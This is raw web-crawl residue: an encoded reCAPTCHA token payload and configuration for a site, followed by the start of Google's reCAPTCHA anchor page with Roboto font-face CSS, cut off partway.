w5TDgcK/w6x/ZAoZJ8KONSYxw5LChcKUEMOHPsOaR8Kew4XCngcBCcOhdcOIwotnw7nDnS/DiRfDgsKlwoHCrnxCJ8KvTEN8CVjCj8OHwpcUw4jCiMKHJErCtSU2FcOyw7Z0w4o/w7FkwqfCr8KcQAjDl8O9wpTDrRDCiMKbGsONwpRww5DDnlnCjsKFJMKrTGttM8Kiw5DDkEVOQsKzVMOKwr98WMO6IkskMMOwJsOYw47DhTFzMEQsw7jDh8KgSk/[base64]/Dp2NjCMOawovCucO/H8KIfcO4wpUIP8Kbw49WXcOiwqfDu2XCn8KOMG7CvsKzAMKgMMODw6PDkcOJbjvDlMOmwp7Dt8KCcsK4wq3DsMOkw4xRwrQECRk4w4NaDHE3RQfDqnjDm8OREcK+IcODw6s6WcOvNsKewpktwqPDlsOlw6zDsx/CtMOWbMO6PyhEdELDmsOGA8KXw4HDi8KBw5VTw57DiU0xAmLDhiMQVQcWJHxCwqwTAMKmwo94HV/Clh/DuMKewqNLwrYxIcKRBRLCsTd3LcKrYgEFw4/DtsO/NMKPf2oHw71+LSzCgsOBW1/DgDRGw6nCv8Ksw6Q7w7/DpsK/D8OcKl3CunLCtMKUwqjDrkYZw5/DjcOxwqfCkS8iw7MJw5sJAMOjJMK+wqrCo0xXw6xuwofCryR2woDDscK6BCjDocOQfMOkFTJJfG/CuHZvwoLDocK/[base64]/w6IKwofDng05HCBNw4rDpU0JNcOcw4o3wrPDs8OVazVXAMKvPiXCuxvDj8OsE8OYDBfCv8KPwojDqh/[base64]/PMKUDAfCpsOlwpLDj8OfYcOHcMKyD2UWw4N/w6ArBsOQw5/DoTrDugB7N8KeZMKfw7TCs8KywqbClcOjw5nCnsObdMOGHg8uD8KcI3bDocKWw7QPbG40D2vDqMKdw6vDui1hw5hNwrUMTTzCocOBw5LCmsK/w7tCcsKkwo/DnjHDl8KFGD4hwrHDiktaM8Odw6k3w78QXcKFIVxodUt/w4BgwoTCpFgYw5DClcKsVFLDgMK6w6XCrsO0wrjCk8KNw5FywqlXw5fDtlJsw7bDjXwnwqHDnMOkwqxzw6TCkB48w6vChmDCmsKTwp0Kw4sfXsO1Gw5WwrPDnw/[base64]/UcKjb0DDm8OWwp5oTsOew6zCgxjCmSc9woorwqxbTMKIb8KqMArDgVZTd8KmwpzDoMKRw7fDpcKhw5nDgHbCo2bCnMKbw6jCtMKpw4rCsi7DsMKaE8K/SHvDqsO6wrHDgcOcw7LCgcODwooqb8OWwplxVC4Kwpsowr4hUsKlw4/DmVvDjsKTw6TCusO4MV1mwqMawrXCssKgwq8RGMKwAXjDksO6wprCiMObworCgxnDgV7DpMO7w43Dq8OJwqgEwrFiE8OQwoFQwr1SXcO6woMeRcKfw6hHcsOBwrBjw6Vyw5zCsAPDqDbCnWrCu8OPDMKFw614w6/DrMOcK8OkGRgjF8KsRS5ILsK5AsK4FcOpEcObw4DDmlHDmcKbw5zCsC3DvXpqeiXCqw4Vw681w5k6wo3DkifDqwrDnsKqEcOowolJwq7DqcKYw5rDoXwZT8KwIsKpw4nCi8O5KzFnJB/CpXQKw4PDvmsJw5vCikrComdnw5wxAxjCm8Opw4cxw5rDqEVFJ8KBKMKlNcKUVwVxP8KqWMOEw6dzdgXDgWrCt8ObXCJ9HFxTwoAAesKGw7hCw6jCt0V/[base64]/wrvCgBcywpciwpJuZXfDiB4Ow5jCh8O0FcKKw75eNitIIwbCtcKsTVHCksKoNm5xwoLDs1Zow4PDqcOId8OxwoLCsMKvSjozBsOqw6E9Q8OONUAZKMOqw4DCocO5wrXChcKWO8K/wrAIH8OhwrTCqkTCtsOdJGHCmAg1wqZuwqbCj8ONwr48bTTDt8OVJhF0IFJLwofDmG9iw5/[base64]/BWcTLV7DrHRcASIFw4Y+fVnDsSkROR3Cuy5ywpljwoVmC8OLYsOVwobCucO/W8KZw4ctCzQ/OcKLw73DnsOWwr1fw6cPw5XDo8K5f8K5wqo4acO7wpFew5fDucOXw71HX8OHCcODJMOgw7IOwqlxw4F9wrfCuQ0TwrTCuMKPw58GGsKOBnzCosK8W3zCilrDk8K+w4PDvDJyw43Ck8O+EcODfMOgw5EkTVYkw7/DssKpw4BIYEfDl8Kowr/CsE4Kw5PCsMOWV1TDgcO5CDvCtsONFh3CsFIbwrPCjTjCg01tw7pDSMKIMgdXwpPCgsOLw6zCr8KUw43DiXFCP8Kuw7rCm8KkBWhUw5jDiGBtw6DDgEBewoTDpcOaDmTDnG7Ck8KMKmtsw67CncOCw6ILwrnCqsOawqhew4/Cj8K+BXYEXzx2dcKjw7HCrTgpw7onNWzDgMOJIMOVFsOxfBdJwpzCij8awpHDkjXDpcOjwq5qZsK6w79iecK/fMKXw7cIw4bCk8K9VwvCrsKvwq/DjsKYwpjCm8KFQxsww7w+dCrDt8Oywp/ChMO3wozCrsOAwo/ChQHDr2pywrDDlMKMHBVYXDrDrTRywoTCtMOSwobCsFPCo8Kvw4JFw5XCk8Knw4ZFJcOdwqTCrmHDowjDhQdJaDzDtGYTUgAewpNTN8OwaikrRCvDr8ORw6New6VCw7bDrAfDlX/DjcK3wqPDrsK0woYuKcOMXMObE2BBHMKQw63CvRViE3LCjsKcVX3DtMK9w7QDwoXCmDvCsi7Cp0vClE/DhsKNYsKUaMOlOsOKFcK3KVc+w6YIwoovaMOuI8O1OyImwrTCpMKcwrjCow5qw79YwpHCusKvwpdxYMOcw7zCkB7CvlfDmMKMw4tsccKIwr1Vw7HDjcKBw4zCmQTCphxdGMOew55RR8KGU8KFTy9KaHJ/[base64]/[base64]/[base64]/ChsKKJV5Qwp3CqzjCsAJdATLClC8PG0jDvlvCvCINBG3DiMOKw4rCsyzCoHUEDcOTw6caJsKHwpEWw5jCtsOmGjdEwpjCp0nCoRTDqmTDjDVxVMKOL8Olwql5w5/CnRQrwo/CkMKKwoXCtnTDuVFGNinDhcKkw4ZYYEsRHMOaw6DDmjfCkxFUewXDgcKIw7fCosOqaMOWw4HCgDF2w7Z8Wm4FL1jDsMOmbsKKwrkHw4jCqlDCgnjDl2IMI8KnR2gRc11/XcKgK8O/w4jDviXCm8K7w5VBwovDvxvDkcOPecOiA8ONdnFCa0Y0w74zT2/Cq8KyYUUzw5fDtH9PXsOWSUDDizTDiFkwdMOhLnHDl8O2wpfDhFJPwoPDnQFDPMOLCXgjRm/ChcKtwr9SfjzDiMOFwoTCm8KkwqY6woTDvMKPw4bDsCDCsMK9w5/CmhbCvsOpwrLDu8OgOBrDpMOpSsOuwqgQbcKxRsOrTsKJM2QIwrZ5f8KgCUnChWjCmnXDlcOpagjCiX3CpcOYwq/[base64]/ChMO8ZMKaw54WZQ56LRhTM8OEE8Olw5kHwqsUwqpVbsKhPzEoKysrw4DDtTfCrcORCQ81dUIUw7vCjl9be258Nn7DtU3CizEOckNcworDigjCuy1BfXs3VlByRMKzw48TUgzCrMK3wqwqwoEqWcOPHMOzShZVHsOIwrREwrV+w4TCvsOOasOWS3rDncKtdsKdwq/Cp2dfw77DsxHCvCvCuMKzw5XDpcOgw5w/w4U2UFI4wo8lYgpCwqDDosO+IsKIwpHCkcOPw54UGMK8CCpww5osG8K1w44Sw6leUMKUw6ZBw5gtwojCm8OcAg/[base64]/[base64]/DrEjDrsKPAsOYw5/ClMOQw4DCshQAKsKnV3Npwr4AwrFqwr8fw5pCwrHDvBkVT8Oewohqw5R+LGdJwrPCvQrDrsKPwpzDpGLDtcOqwrjDk8OWey9WKHRiCmc5KsOHw5nDksKTw5hKIAcrBcK2w4U/[base64]/w6kJM8KewpwFwovCkhxBwovDjU85wozCgQ9/WsOiw6DDt8Kmw6/DoihiBETCt8O/UC1fSsK4JCzCo3XCvcOqSXrCtDYQJ1jCpGTClcOCwqbDmsODLHHCgygNwobDtCYWw7HDpMKrwrQ7woPDsDcJAxXDt8Ohw5R1FsOiwq/[base64]/DogDDtsOlw41fwqPDmMOfw4xCwp4/wr9tw4UcBcKRNsOhFE/Dk8K4EhwgLsKkw5UCw6bCkH3CgR9rwrzCusO2wrZsDMKkKmLDuMO9L8OFZi7CrlLDv8KWUhM3BDvDh8KDRVLCvMOQwo/DtDfCl0fDpsKMwrBkCj4XCcOBd3dZw4IGw51tUMKJw4JMSCXDhsOQw4jDrMK5ecOcw5pqcRPCqX/CosKkRsOcw5LDmsKYwpHCk8OMwpDCr1VFwpVTeEDClTELdHPDvgDCrMKqw6bDgXFNwphDw5gOwrogVcOPa8OAHjnDrsK0wrBmIzsBQcOhOWM4QcKAwq55RcOIOMOzU8KwURPDoH0vOsKJw7Aaw5/[base64]/bwvDqMKSw6LDry9mAWt4Z8KyFkfCocOfwodNQ8OVWUEzScO9fMOzw54MLDxqTcKNGC/DqVvCvMKXw7PCiMO6e8OTwr84wqTDo8OORnzDrcKSMMK6ezx4CsOnDErCs0Yzw7bDrSjCjnzCqiXChDnDtntKwqDDrEnDl8O3IzUCJsKIw4dkw5Unw4/DojIXw5F/DsKPVTzCt8K7P8O/[base64]/Cu8O7ScKew73CkypNwrrDqntIVMKOQmgpw6tpw7Iyw7xlwpljb8K3e8KNfsObPsOnNMOkwrbDk1HDowvCgMK5wonCusKTU1zClxYGwqjDn8OSw7PCjMOYCRFmw51DwpLDsWkGXsOFwpvCuDdJw49ww4s0FsOvwo/[base64]/[base64]/CncONwrM4b8KSwoIqJwnCpQbCswPCisOMQMKuA8OhZEZzwr/DlhFdwrvCsAhxfsOAw5AYWWVuwqjDrsO/R8KSDBcsW3PDj8Oyw7www4PDjkbDkVrChC/CqXs0woTDgcO3w5ECJMOrw4fCpcKVw6FiGcKBwqPCmcKWdsKWa8OHw7VoMAV8w4rDuBnDosKxVcOTw7pQwqoKQMKlaMOcwrBgw4o6ElLDvRkgw6PCqC0zwqEIJinCqMKpw6/[base64]/[base64]/ClsO4wrkmwqZGY0Vne8KAw5E0MlhUwrfCrj8rw4zDiMOmeiAtw7o4w53DvsKIGMOiwrfCim8bw47Dr8O3EEDCusK2w6vCnBEwJVpWw5NvEsK8djnDvATDv8KkIsKiI8O4wqvCjw/DrsOLZsKLw47Dl8KmKsKYw4hXw5zCkikAb8OywqASJnXCpmPDtsOfwqzCvsKiwqthwp7DgQJ7LMOowqNkwppvwqluwq7Cr8ODd8KFwpvDqMK7XGoufR/DvVRBP8KNwrQEeGgeXFXDqVzDk8KOw7I3AMKdw586X8OJw4HDpcKUXcKUwpZrwrhwwq3Ci27CijHCjMOvJcK/c8K4wojDv0VVbmhiwojCgsOdf8OMwoMDG8OTUBzCvsK8w77CphzCg8Kow7XCvcOjPcOWUxxCPMK/QHlSwo9sw4HDrDZiwo9Qw40gTjnDkMKDw79iT8OVwpLCvzlCcsO5wrDCmkbCkgsBwo0Nwp46DMKHdUhswoXDjcOkLnt2w4FDw7rDiBtAw6/CoioychPCm28FQMKdw53Dnl1HJMOcbWA/[base64]/w4tUYzXDjcKzw7kDTMO2wq9Fw7TDjl3CssKPwpHCisKBw4jDlMONw5Q9wrxtVsOswrNccCDDh8OAKcKDwr9MwpbDu0fCksKJw6DDpATCjcKuaAo8w4TDjAhTfSAXT0FTNBwDw4vDuXdeK8OFHMKSJT45ZcK6w5rDqU9RUELCkhwAYSYzB1/Drn/DsgjDjFnCs8KnKcKXV8KLC8O4NsK2Sj8iCQAkYMKaTCEEw7bCsMODWsKpwp0hw50dw5fDp8OBwqI+w4/Dq2rCjMKtC8Kxw4IgYjJQYgjCpBFdIRzDg1zDpV4BwoAYw4rCrjgzX8KIDcOTVcKTw63Ds3lkOFTCisObwrs1w7MmwpnDk8KbwpVMC3cYN8O7WMKDwrwRw4B/w7IBDsKrw7hRw70Gw5oQw6nDmMOlHcONZlxmw5jCocKuM8OIJU3CscOAwr/CscKvwr4JB8KfwozCnH3DmsKvwonCh8OGe8OUworDr8K4H8Kqwq7DlMO8bcKYw6lsC8Khwq3CjMOpY8OPBcOsIwDDqngjw5N+w7fCicKqMsKlw5LDmkZuwqvCusKMwrJDUDXCm8OnRcK4wrHClmTCsBgfwoAtwr8Zw7RvIwLDl1AiwqPCgsKcRsKNHl/[base64]/DmsOdw41Vw5cdwrLCnsKRw500IQ8SXsKjwo89w7PCpA8mwqIEccO7w5kkwocrMMOse8KQw7rDkMKCYMKAwogpw7rDncKNJgguMcK0czHCv8OCw5pVw4Bgw4pDwo7DrMKkfcKRw6LDpMKqwqMxfG/[base64]/[base64]/Ct8K5MsK0BTMUPTImJxxkw655fMKJA8OJw47CucOjw5zDnS3CvsKWDTfChXrCpsKfw4MxDWQ/[base64]/[base64]/VSABwp5yw7rDj8K+L8KiZcKif0HDvMOpb23CosOtOHQZRMOxw7bDpjrDlTU6OsK/QX/CjcKWVgYLRMO3wpvDvMO+H19kwpjDtRzDmcK9wrHCkcOhw7QRw7LCogQCw4pUwopAw5I7UBbCg8OGw7oWwpkkKk1Xwq0/[base64]/wpTDmMK4YRUgZS1uwpdewrgFw7TDpcOAP13CosKEw5N0NCBiw59xw57DnMOVwqQyPcOzwrbChyXDmgwYFsOmwqM+CsKgTGbDuMKowpZFwrnCmsKVaw7DvMOsw4UMw60ywpvCuzUSOsKGKSo\\u003d\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2274FLHztqi+SzJU/DRludQCzFW3hwEATa9CdgTL+hBcg\\u003d\x22,1,0,null,1,1769076313814,0,0,[73,59,72],null,[76],\x22RC-5COce6BlHzLQTw\x22,null,null,null,null,null,\x220dAFcWeA5ZEz5kAbMKeERuS56hPRNCYyhO_hpfW0AkADqZPqFlbysxNtquyxhJX36n5fTgbJm0iYUX17ALTNowRGkIm4-TwljMTA\x22,1769159113873]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=niklnvdlsqp
body_size: 48512
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
